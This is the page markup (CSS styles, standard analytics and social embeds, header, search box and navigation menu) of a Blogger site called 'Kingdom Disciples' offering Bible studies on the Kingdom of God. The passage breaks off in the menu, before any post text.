body#layout .bg-photo,body#layout .bg-photo-overlay{
display:none
}
body#layout .page_body{
padding:0;
position:relative;
top:0
}
body#layout .page{
display:inline-block;
left:inherit;
position:relative;
vertical-align:top;
width:540px
}
body#layout .centered{
max-width:954px
}
body#layout .navigation{
display:none
}
body#layout .sidebar-container{
display:inline-block;
width:40%
}
body#layout .hamburger-menu,body#layout .search{
display:none
}
.centered-top-container .svg-icon-24,body.collapsed-header .centered-top-placeholder .svg-icon-24{
fill:#ffffff
}
.sidebar-container .svg-icon-24{
fill:#d52c1f
}
.centered-bottom .svg-icon-24,body.collapsed-header .centered-top-container .svg-icon-24{
fill:#0B8043
}
.centered-bottom .share-buttons .svg-icon-24,.share-buttons .svg-icon-24{
fill:#1506be
}
body{
background-color:#636161;
color:#000000;
font:normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin:0;
min-height:100vh
}
img{
max-width:100%
}
h3{
color:#000000;
font-size:16px
}
a{
text-decoration:none;
color:#0a07b9
}
a:visited{
color:#D52C1F
}
a:hover{
color:#0B8043
}
blockquote{
color:#174177;
font:italic 300 15px IM Fell English;
font-size:x-large;
text-align:center
}
.pill-button{
font-size:12px
}
.bg-photo-container{
height:600px;
overflow:hidden;
position:absolute;
width:100%;
z-index:1
}
.bg-photo{
background:#622630 url(https://themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl) no-repeat fixed top center /* Credit: miskani (http://www.istockphoto.com/portfolio/miskani?platform=blogger) */;
background-attachment:scroll;
background-size:cover;
-webkit-filter:blur(0px);
filter:blur(0px);
height:calc(100% + 2 * 0px);
left:0px;
position:absolute;
top:0px;
width:calc(100% + 2 * 0px)
}
.bg-photo-overlay{
background:rgba(0,0,0,.26);
background-size:cover;
height:600px;
position:absolute;
width:100%;
z-index:2
}
.hamburger-menu{
float:left;
margin-top:0
}
.sticky .hamburger-menu{
float:none;
position:absolute
}
.search{
border-bottom:solid 1px rgba(255, 255, 255, 0);
float:right;
position:relative;
-webkit-transition-property:width;
transition-property:width;
-webkit-transition-duration:.5s;
transition-duration:.5s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1);
z-index:101
}
.search .dim-overlay{
background-color:transparent
}
.search form{
height:36px;
-webkit-transition-property:border-color;
transition-property:border-color;
-webkit-transition-delay:.5s;
transition-delay:.5s;
-webkit-transition-duration:.2s;
transition-duration:.2s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1)
}
.search.focused{
width:calc(100% - 48px)
}
.search.focused form{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:1;
-webkit-flex:1 0 1px;
-ms-flex:1 0 1px;
flex:1 0 1px;
border-color:#FFFFFF;
margin-left:-24px;
padding-left:36px;
position:relative;
width:auto
}
.item-view .search,.sticky .search{
right:0;
float:none;
margin-left:0;
position:absolute
}
.item-view .search.focused,.sticky .search.focused{
width:calc(100% - 50px)
}
.item-view .search.focused form,.sticky .search.focused form{
border-bottom-color:#212121
}
.centered-top-placeholder.cloned .search form{
z-index:30
}
.search_button{
-webkit-box-flex:0;
-webkit-flex:0 0 24px;
-ms-flex:0 0 24px;
flex:0 0 24px;
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column
}
.search_button svg{
margin-top:0
}
.search-input{
height:48px
}
.search-input input{
display:block;
color:#ffffff;
font:normal normal 14px 'Times New Roman', Times, FreeSerif, serif;
height:48px;
line-height:48px;
padding:0;
width:100%
}
.search-input input::-webkit-input-placeholder{
color:#EEEEEE;
opacity:.3
}
.search-input input::-moz-placeholder{
color:#EEEEEE;
opacity:.3
}
.search-input input:-ms-input-placeholder{
color:#EEEEEE;
opacity:.3
}
.search-input input::-ms-input-placeholder{
color:#EEEEEE;
opacity:.3
}
.search-input input::placeholder{
color:#EEEEEE;
opacity:.3
}
.search-action{
background:0 0;
border:0;
color:#FFFFFF;
cursor:pointer;
display:none;
height:48px;
margin-top:0
}
.sticky .search-action{
color:#212121
}
.search.focused .search-action{
display:block
}
.search.focused .search-action:disabled{
opacity:.3
}
.page_body{
position:relative;
z-index:20
}
.page_body .widget{
margin-bottom:16px
}
.page_body .centered{
box-sizing:border-box;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column;
margin:0 auto;
max-width:922px;
min-height:100vh;
padding:24px 0
}
.page_body .centered>*{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.page_body .centered>#footer{
margin-top:auto
}
.blog-name{
margin:24px 0 16px 0
}
.item-view .blog-name,.sticky .blog-name{
box-sizing:border-box;
margin-left:36px;
min-height:48px;
opacity:1;
padding-top:12px
}
.blog-name .subscribe-section-container{
margin-bottom:32px;
text-align:center;
-webkit-transition-property:opacity;
transition-property:opacity;
-webkit-transition-duration:.5s;
transition-duration:.5s
}
.item-view .blog-name .subscribe-section-container,.sticky .blog-name .subscribe-section-container{
margin:0 0 8px 0
}
.blog-name .PageList{
margin-top:16px;
padding-top:8px;
text-align:center
}
.blog-name .PageList .overflowable-contents{
width:100%
}
.blog-name .PageList h3.title{
color:#FFFFFF;
margin:8px auto;
text-align:center;
width:100%
}
.centered-top-container .blog-name{
-webkit-transition-property:opacity;
transition-property:opacity;
-webkit-transition-duration:.5s;
transition-duration:.5s
}
.item-view .return_link{
margin-bottom:12px;
margin-top:12px;
position:absolute
}
.item-view .blog-name{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
margin:0 48px 27px 48px
}
.item-view .subscribe-section-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.item-view #header,.item-view .Header{
margin-bottom:5px;
margin-right:15px
}
.item-view .sticky .Header{
margin-bottom:0
}
.item-view .Header p{
margin:10px 0 0 0;
text-align:left
}
.item-view .post-share-buttons-bottom{
margin-right:16px
}
.sticky{
background:#ffffff;
box-shadow:0 0 20px 0 rgba(0,0,0,.7);
box-sizing:border-box;
margin-left:0
}
.sticky #header{
margin-bottom:8px;
margin-right:8px
}
.sticky .centered-top{
margin:4px auto;
max-width:890px;
min-height:48px
}
.sticky .blog-name{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
margin:0 48px
}
.sticky .blog-name #header{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1;
overflow:hidden
}
.sticky .blog-name .subscribe-section-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
.sticky .Header h1{
overflow:hidden;
text-overflow:ellipsis;
white-space:nowrap;
margin-right:-10px;
margin-bottom:-10px;
padding-right:10px;
padding-bottom:10px
}
.sticky .Header p{
display:none
}
.sticky .PageList{
display:none
}
.search-focused>*{
visibility:visible
}
.search-focused .hamburger-menu{
visibility:visible
}
.item-view .search-focused .blog-name,.sticky .search-focused .blog-name{
opacity:0
}
.centered-bottom,.centered-top-container,.centered-top-placeholder{
padding:0 16px
}
.centered-top{
position:relative
}
.item-view .centered-top.search-focused .subscribe-section-container,.sticky .centered-top.search-focused .subscribe-section-container{
opacity:0
}
.page_body.has-vertical-ads .centered .centered-bottom{
display:inline-block;
width:calc(100% - 176px)
}
.Header h1{
color:#FFFFFF;
font:normal bold 52px IM Fell English;
line-height:normal;
margin:0 0 13px 0;
text-align:center;
width:100%
}
.Header h1 a,.Header h1 a:hover,.Header h1 a:visited{
color:#FFFFFF
}
.item-view .Header h1,.sticky .Header h1{
font-size:24px;
line-height:24px;
margin:0;
text-align:left
}
.sticky .Header h1{
color:#212121
}
.sticky .Header h1 a,.sticky .Header h1 a:hover,.sticky .Header h1 a:visited{
color:#212121
}
.Header p{
color:#FFFFFF;
margin:0 0 13px 0;
opacity:.8;
text-align:center
}
.widget .title{
line-height:28px
}
.BlogArchive li{
font-size:16px
}
.BlogArchive .post-count{
color:#212121
}
#page_body .FeaturedPost,.Blog .blog-posts .post-outer-container{
background:#ffffff;
min-height:40px;
padding:30px 40px;
width:auto
}
.Blog .blog-posts .post-outer-container:last-child{
margin-bottom:0
}
.Blog .blog-posts .post-outer-container .post-outer{
border:0;
position:relative;
padding-bottom:.25em
}
.post-outer-container{
margin-bottom:16px
}
.post:first-child{
margin-top:0
}
.post .thumb{
float:left;
height:20%;
width:20%
}
.post-share-buttons-bottom,.post-share-buttons-top{
float:right
}
.post-share-buttons-bottom{
margin-right:24px
}
.post-footer,.post-header{
clear:left;
color:#636161;
margin:0;
width:inherit
}
.blog-pager{
text-align:center
}
.blog-pager a{
color:#1e00ff
}
.blog-pager a:visited{
color:#D52C1F
}
.blog-pager a:hover{
color:#0B8043
}
.post-title{
font:normal bold 30px IM Fell English;
float:left;
margin:0 0 8px 0;
max-width:calc(100% - 48px)
}
.post-title a{
font:normal bold 26px IM Fell English
}
.post-title,.post-title a,.post-title a:hover,.post-title a:visited{
color:#3b05af
}
.post-body{
color:#212121;
font:normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:1.6em;
margin:1.5em 0 2em 0;
display:block
}
.post-body img{
height:inherit
}
.post-body .snippet-thumbnail{
float:left;
margin:0;
margin-right:2em;
max-height:128px;
max-width:128px
}
.post-body .snippet-thumbnail img{
max-width:100%
}
.main .FeaturedPost .widget-content{
border:0;
position:relative;
padding-bottom:.25em
}
.FeaturedPost img{
margin-top:2em
}
.FeaturedPost .snippet-container{
margin:2em 0
}
.FeaturedPost .snippet-container p{
margin:0
}
.FeaturedPost .snippet-thumbnail{
float:none;
height:auto;
margin-bottom:2em;
margin-right:0;
overflow:hidden;
max-height:calc(600px + 2em);
max-width:100%;
text-align:center;
width:100%
}
.FeaturedPost .snippet-thumbnail img{
max-width:100%;
width:100%
}
.byline{
color:#636161;
display:inline-block;
line-height:24px;
margin-top:8px;
vertical-align:top
}
.byline.post-author:first-child{
margin-right:0
}
.byline.reactions .reactions-label{
line-height:22px;
vertical-align:top
}
.byline.post-share-buttons{
position:relative;
display:inline-block;
margin-top:0;
width:100%
}
.byline.post-share-buttons .sharing{
float:right
}
.flat-button.ripple:hover{
background-color:rgba(10,7,185,.12)
}
.flat-button.ripple .splash{
background-color:rgba(10,7,185,.4)
}
a.timestamp-link,a:active.timestamp-link,a:visited.timestamp-link{
color:inherit;
font:inherit;
text-decoration:inherit
}
.post-share-buttons{
margin-left:0
}
.clear-sharing{
min-height:24px
}
.comment-link{
color:#0a07b9;
position:relative
}
.comment-link .num_comments{
margin-left:8px;
vertical-align:top
}
#comment-holder .continue{
display:none
}
#comment-editor{
margin-bottom:20px;
margin-top:20px
}
#comments .comment-form h4,#comments h3.title{
position:absolute;
clip:rect(1px,1px,1px,1px);
padding:0;
border:0;
height:1px;
width:1px;
overflow:hidden
}
.post-filter-message{
background-color:rgba(0,0,0,.7);
color:#fff;
display:table;
margin-bottom:16px;
width:100%
}
.post-filter-message div{
display:table-cell;
padding:15px 28px
}
.post-filter-message div:last-child{
padding-left:0;
text-align:right
}
.post-filter-message a{
white-space:nowrap
}
.post-filter-message .search-label,.post-filter-message .search-query{
font-weight:700;
color:#0a07b9
}
#blog-pager{
margin:2em 0
}
#blog-pager a{
color:#C6DAFC;
font-size:14px
}
.subscribe-button{
border-color:#FFFFFF;
color:#FFFFFF
}
.sticky .subscribe-button{
border-color:#212121;
color:#212121
}
.tabs{
margin:0 auto;
padding:0
}
.tabs li{
margin:0 8px;
vertical-align:top
}
.tabs .overflow-button a,.tabs li a{
color:#FFFFFF;
font:normal bold 13PX Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:19.2px
}
.tabs .overflow-button a{
padding:12px 8px
}
.overflow-popup .tabs li{
text-align:left
}
.overflow-popup li a{
color:#ffffff;
display:block;
padding:8px 20px
}
.overflow-popup li.selected a{
color:#E67C73
}
a.report_abuse{
font-weight:400
}
.Label li,.Label span.label-size,.byline.post-labels a{
background-color:#174177;
border:1px solid #174177;
border-radius:15px;
display:inline-block;
margin:4px 4px 4px 0;
padding:3px 8px
}
.Label a,.byline.post-labels a{
color:#ffffff
}
.Label ul{
list-style:none;
padding:0
}
.PopularPosts{
background-color:#ffffff;
padding:30px 40px
}
.PopularPosts .item-content{
color:#000000;
margin-top:24px
}
.PopularPosts a,.PopularPosts a:hover,.PopularPosts a:visited{
color:#1e00ff
}
.PopularPosts .post-title,.PopularPosts .post-title a,.PopularPosts .post-title a:hover,.PopularPosts .post-title a:visited{
color:#1e00ff;
font-size:18px;
font-weight:700;
line-height:24px
}
.PopularPosts,.PopularPosts h3.title a{
color:#212121;
font:normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.main .PopularPosts{
padding:16px 40px
}
.PopularPosts h3.title{
font-size:14px;
margin:0
}
.PopularPosts h3.post-title{
margin-bottom:0
}
.PopularPosts .byline{
color:rgba(0, 0, 0, 0.54)
}
.PopularPosts .jump-link{
float:right;
margin-top:16px
}
.PopularPosts .post-header .byline{
font-size:.9em;
font-style:italic;
margin-top:6px
}
.PopularPosts ul{
list-style:none;
padding:0;
margin:0
}
.PopularPosts .post{
padding:20px 0
}
.PopularPosts .post+.post{
border-top:1px solid #000000
}
.PopularPosts .item-thumbnail{
float:left;
margin-right:32px
}
.PopularPosts .item-thumbnail img{
height:88px;
padding:0;
width:88px
}
.inline-ad{
margin-bottom:16px
}
.desktop-ad .inline-ad{
display:block
}
.adsbygoogle{
overflow:hidden
}
.vertical-ad-container{
float:right;
margin-right:16px;
width:128px
}
.vertical-ad-container .AdSense+.AdSense{
margin-top:16px
}
.inline-ad-placeholder,.vertical-ad-placeholder{
background:#ffffff;
border:1px solid #000;
opacity:.9;
vertical-align:middle;
text-align:center
}
.inline-ad-placeholder span,.vertical-ad-placeholder span{
margin-top:290px;
display:block;
text-transform:uppercase;
font-weight:700;
color:#3b05af
}
.vertical-ad-placeholder{
height:600px
}
.vertical-ad-placeholder span{
margin-top:290px;
padding:0 40px
}
.inline-ad-placeholder{
height:90px
}
.inline-ad-placeholder span{
margin-top:36px
}
.Attribution{
color:#FFFFFF
}
.Attribution a,.Attribution a:hover,.Attribution a:visited{
color:#C6DAFC
}
.Attribution svg{
fill:#D52C1F
}
.sidebar-container{
box-shadow:1px 1px 3px rgba(0,0,0,.1)
}
.sidebar-container,.sidebar-container .sidebar_bottom{
background-color:#EEEEEE
}
.sidebar-container .navigation,.sidebar-container .sidebar_top_wrapper{
background-color:#ffffff
}
.sidebar-container .sidebar_top{
overflow:auto
}
.sidebar-container .sidebar_bottom{
width:100%;
padding-top:16px
}
.sidebar-container .widget:first-child{
padding-top:0
}
.sidebar_top .widget.Profile{
padding-bottom:16px
}
.widget.Profile{
margin:0;
width:100%
}
.widget.Profile h2{
display:none
}
.widget.Profile h3.title{
color:#000000;
margin:16px 32px
}
.widget.Profile .individual{
text-align:center
}
.widget.Profile .individual .profile-link{
padding:1em
}
.widget.Profile .individual .default-avatar-wrapper .avatar-icon{
margin:auto
}
.widget.Profile .team{
margin-bottom:32px;
margin-left:32px;
margin-right:32px
}
.widget.Profile ul{
list-style:none;
padding:0
}
.widget.Profile li{
margin:10px 0
}
.widget.Profile .profile-img{
border-radius:50%;
float:none
}
.widget.Profile .profile-link{
color:#0a07b9;
font-size:.9em;
margin-bottom:1em;
opacity:.87;
overflow:hidden
}
.widget.Profile .profile-link.visit-profile{
border-style:solid;
border-width:1px;
border-radius:12px;
cursor:pointer;
font-size:12px;
font-weight:400;
padding:5px 20px;
display:inline-block;
line-height:normal
}
.widget.Profile dd{
color:#000000;
margin:0 16px
}
.widget.Profile location{
margin-bottom:1em
}
.widget.Profile .profile-textblock{
font-size:14px;
line-height:24px;
position:relative
}
body.sidebar-visible .page_body{
overflow-y:scroll
}
body.sidebar-visible .bg-photo-container{
overflow-y:scroll
}
@media screen and (min-width:1440px){
.sidebar-container{
margin-top:600px;
min-height:calc(100% - 600px);
overflow:visible;
z-index:32
}
.sidebar-container .sidebar_top_wrapper{
background-color:#ffffff;
height:600px;
margin-top:-600px
}
.sidebar-container .sidebar_top{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
height:600px;
-webkit-box-orient:horizontal;
-webkit-box-direction:normal;
-webkit-flex-direction:row;
-ms-flex-direction:row;
flex-direction:row;
max-height:600px
}
.sidebar-container .sidebar_bottom{
max-width:284px;
width:284px
}
body.collapsed-header .sidebar-container{
z-index:15
}
.sidebar-container .sidebar_top:empty{
display:none
}
.sidebar-container .sidebar_top>:only-child{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-align-self:center;
-ms-flex-item-align:center;
align-self:center;
width:100%
}
.sidebar_top_wrapper.no-items{
display:none
}
}
.post-snippet.snippet-container{
max-height:120px
}
.post-snippet .snippet-item{
line-height:24px
}
.post-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color:#000000;
height:24px
}
.popular-posts-snippet.snippet-container{
max-height:72px
}
.popular-posts-snippet .snippet-item{
line-height:24px
}
.PopularPosts .popular-posts-snippet .snippet-fade{
color:#000000;
height:24px
}
.main .popular-posts-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%)
}
.sidebar_bottom .popular-posts-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#EEEEEE 0,#EEEEEE 20%,rgba(238, 238, 238, 0) 100%);
background:linear-gradient(to left,#EEEEEE 0,#EEEEEE 20%,rgba(238, 238, 238, 0) 100%)
}
.profile-snippet.snippet-container{
max-height:192px
}
.has-location .profile-snippet.snippet-container{
max-height:144px
}
.profile-snippet .snippet-item{
line-height:24px
}
.profile-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color:#000000;
height:24px
}
@media screen and (min-width:1440px){
.profile-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%)
}
}
@media screen and (max-width:800px){
.blog-name{
margin-top:0
}
body.item-view .blog-name{
margin:0 48px
}
.centered-bottom{
padding:8px
}
body.item-view .centered-bottom{
padding:0
}
.page_body .centered{
padding:10px 0
}
body.item-view #header,body.item-view .widget.Header{
margin-right:0
}
body.collapsed-header .centered-top-container .blog-name{
display:block
}
body.collapsed-header .centered-top-container .widget.Header h1{
text-align:center
}
.widget.Header header{
padding:0
}
.widget.Header h1{
font-size:27.733px;
line-height:27.733px;
margin-bottom:13px
}
body.item-view .widget.Header h1{
text-align:center
}
body.item-view .widget.Header p{
text-align:center
}
.blog-name .widget.PageList{
padding:0
}
body.item-view .centered-top{
margin-bottom:5px
}
.search-action,.search-input{
margin-bottom:-8px
}
.search form{
margin-bottom:8px
}
body.item-view .subscribe-section-container{
margin:5px 0 0 0;
width:100%
}
#page_body.section div.widget.FeaturedPost,div.widget.PopularPosts{
padding:16px
}
div.widget.Blog .blog-posts .post-outer-container{
padding:16px
}
div.widget.Blog .blog-posts .post-outer-container .post-outer{
padding:0
}
.post:first-child{
margin:0
}
.post-body .snippet-thumbnail{
margin:0 3vw 3vw 0
}
.post-body .snippet-thumbnail img{
height:20vw;
width:20vw;
max-height:128px;
max-width:128px
}
div.widget.PopularPosts div.item-thumbnail{
margin:0 3vw 3vw 0
}
div.widget.PopularPosts div.item-thumbnail img{
height:20vw;
width:20vw;
max-height:88px;
max-width:88px
}
.post-title{
line-height:1
}
.post-title,.post-title a{
font-size:20px
}
#page_body.section div.widget.FeaturedPost h3 a{
font-size:22px
}
.mobile-ad .inline-ad{
display:block
}
.page_body.has-vertical-ads .vertical-ad-container,.page_body.has-vertical-ads .vertical-ad-container ins{
display:none
}
.page_body.has-vertical-ads .centered .centered-bottom,.page_body.has-vertical-ads .centered .centered-top{
display:block;
width:auto
}
div.post-filter-message div{
padding:8px 16px
}
}
@media screen and (min-width:1440px){
body{
position:relative
}
body.item-view .blog-name{
margin-left:48px
}
.page_body{
margin-left:284px
}
.search{
margin-left:0
}
.search.focused{
width:100%
}
.sticky{
padding-left:284px
}
.hamburger-menu{
display:none
}
body.collapsed-header .page_body .centered-top-container{
padding-left:284px;
padding-right:0;
width:100%
}
body.collapsed-header .centered-top-container .search.focused{
width:100%
}
body.collapsed-header .centered-top-container .blog-name{
margin-left:0
}
body.collapsed-header.item-view .centered-top-container .search.focused{
width:calc(100% - 50px)
}
body.collapsed-header.item-view .centered-top-container .blog-name{
margin-left:40px
}
}
blockquote {background: #fafafa;font-style: italic;margin: 1em 1em 1.5em 1em;
font-size: 20px;padding: 2.1em 1.5em;
border-radius: 5px;border-left: 5px solid #175177;box-shadow: 11px 10px 0px #ccc; border-top:1px solid #174177; border-right:1px solid #174177; border-botto:1px solid #174177;}
/* MBL Blogger Lightbox */
/* Background Color */
.CSS_LIGHTBOX_BG_MASK {
background-color: #ffffff !important;
background-image: url(image-url-address) !important;
opacity: 0.8 !important;
filter: alpha(opacity=90) !important;
}
/* Images Border */
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {
outline: 2px solid #175177 !important;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
-webkit-box-shadow: 0px 0px 5px #000000;
-moz-box-shadow: 0px 0px 5px #000000;
box-shadow: 0px 0px 5px #000000;
}
/* Close Button */
.CSS_LIGHTBOX_BTN_CLOSE {
background: url(image-url-address) no-repeat !important;
width: 24px !important;
height: 24px !important;
}
/* Thumbnails Bar Color */
.CSS_LIGHTBOX_FILMSTRIP {
background-color: #eaeaea !important;
border-top:1px solid #175177 !important;
}
/* Text Color */
.CSS_LIGHTBOX_ATTRIBUTION_INFO, .CSS_LIGHTBOX_ATTRIBUTION_LINK {
color: #555555 !important;
}
/* Index Info (number of images) */
.CSS_LIGHTBOX_INDEX_INFO {
color: #555555 !important;
}
.CSS_LAYOUT_COMPONENT {
color: rgba(0,0,0,0) !important;
}
.post-body img {
border: 5px solid #203b75;
float: left;
margin: 15px;
-webkit-transition: margin 0.5s ease-out;
-moz-transition: margin 0.5s ease-out;
-o-transition: margin 0.5s ease-out;
}
.post-body img:hover {
border:5px solid #46ddff;{

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hidden,
body#layout .invisible {
display: inherit;
}
body#layout .navigation {
display: none;
}
body#layout .page,
body#layout .sidebar_top,
body#layout .sidebar_bottom {
display: inline-block;
left: inherit;
position: relative;
vertical-align: top;
}
body#layout .page {
float: right;
margin-left: 20px;
width: 55%;
}
body#layout .sidebar-container {
float: right;
width: 40%;
}
body#layout .hamburger-menu {
display: none;
}
--></style>
<style>
    .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl);}
    
@media (max-width: 480px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl&options=w480);}}
@media (max-width: 640px) and (min-width: 481px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl&options=w640);}}
@media (max-width: 800px) and (min-width: 641px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl&options=w1600);}}
  </style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-197125620-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' src='https://www.gstatic.com/external_hosted/clipboardjs/clipboard.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3768222225471499606&amp;zx=7bd1c9bf-f779-4369-bb98-59f3f462e637' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3768222225471499606&amp;zx=7bd1c9bf-f779-4369-bb98-59f3f462e637' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item-view version-1-3-3'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=2325000187770300'></script>
<a class='skip-navigation' href='#main' tabindex='0'>
Skip to main content
</a>
<div class='page'>
<div class='bg-photo-overlay'></div>
<div class='bg-photo-container'>
<div class='bg-photo'></div>
</div>
<div class='page_body'>
<div class='centered'>
<div class='centered-top-placeholder'></div>
<header class='centered-top-container' role='banner'>
<div class='centered-top'>
<a class='return_link' href='https://www.kingdom-disciples.org/'>
<button class='svg-icon-24-button back-button rtl-reversible-icon flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_back_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</a>
<div class='search'>
<button aria-label='Search' class='search-expand touch-icon-button'>
<div class='flat-icon-button ripple'>
<svg class='svg-icon-24 search-expand-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</button>
<div class='section' id='search_top' name='Search (Top)'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<h3 class='title'>
Search This Blog
</h3>
<div class='widget-content' role='search'>
<form action='https://www.kingdom-disciples.org/search' target='_top'>
<div class='search-input'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' value=''/>
</div>
<input class='search-action flat-button' type='submit' value='Search'/>
</form>
</div>
</div></div>
</div>
<div class='clearboth'></div>
<div class='blog-name container'>
<div class='container section' id='header' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<div>
<h1>
<a href='https://www.kingdom-disciples.org/'>
Kingdom Disciples
</a>
</h1>
</div>
<p>
Studies on the Kingdom of God - Études sur le Royaume de Dieu
</p>
</div>
</div></div>
<nav role='navigation'>
<div class='clearboth section' id='page_list_top' name='Page list (top)'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content' style='background:#174177;border:solid 1px #000'>
<div class='overflowable-container'>
<div class='overflowable-contents'>
<div class='container'>
<ul class='tabs'>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/'>Home</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/jesus.html'>Jesus</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/gospel-and-kingdom.html'>Good News</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/discipleship.html'>Disciples</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/people-of-god.html'>People</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/last-days.html'>Last Days</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/resurrection.html'>Resurrection</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/covenant-and-law.html'>Covenant</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/spirit_20.html'>Spirit</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/in-galilee.html'>In Galilee</a>
</li>
<li class='overflowable-item'>
